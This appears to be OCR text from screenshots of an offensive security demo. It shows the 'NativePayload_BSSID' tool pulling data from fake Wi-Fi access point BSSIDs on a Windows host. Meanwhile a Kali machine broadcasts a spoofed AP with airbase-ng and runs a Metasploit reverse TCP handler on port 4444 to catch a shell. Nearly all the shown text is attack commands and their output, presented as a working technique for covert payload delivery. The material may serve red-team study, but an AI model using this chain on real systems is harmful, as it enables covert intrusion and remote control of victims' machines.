 C:\Windows\system32\cmd.exe - NativePayload_BSSID.exe Fake
D:\BSSID\NativePayload_BSSID\Demo>whoami
pc7\u1
D:\BSSID\NativePayload_BSSID\Demo>
D:\BSSID\NativePayload_BSSID\Demo>
D:\BSSID\NativePayload_BSSID\Demo>NativePayload_BSSID.exe Fake
NativePayload_BSSID Tool Published by Damon Mohammadbagher
Scanning Access Point : Fake
Detecting BSSID : 00 ff ff ff ff ff ESSID : Fake Dumped
Detecting BSSID : 00 ff ff ff ff ff ESSID : Fake Dumped
Detecting BSSID : 00 ff ff ff ff ff ESSID : Fake Dumped
Detecting BSSID : 00 ff ff ff ff ff ESSID : Fake Dumped
Kali 2016.II
Applications Places Terminal Sat 00:56
root@kali: ~/Desktop
File Edit View Search Terminal Help
./script1.sh: line 2: 2388 Terminated airbase-ng -a
ff --essid "Fake" -I 10 -0 wlan0mon
./script1.sh: line 2: $'\r': command not found
00:56:04 Created tap interface at0
00:56:04 Trying to set MTU on at0 to 1500
00:56:04 Access Point with BSSID 00:FC:48:83:E4:F0 started.
File Edit View Search Terminal Help
msf exploit(handler) > set lhost 192.168.1.50
lhost => 192.168.1.50
msf exploit(handler) > exploit -j
[*] Exploit running as background job.
[*] Started reverse TCP handler on 192.168.1.50:4444
[*] Starting the payload handler...
msf exploit(handler) >
root@kali: ~/Desktop
File Edit View Search Terminal Help
-rwxrwxr-x 1 root root 3863 Mar 4 00:43 script2.sh
root@kali:~/Desktop# ./script2.sh
root@kali:~/Desktop# ./script2.sh
To direct input to this VM, click inside or press Ctrl+G.
4:26 AM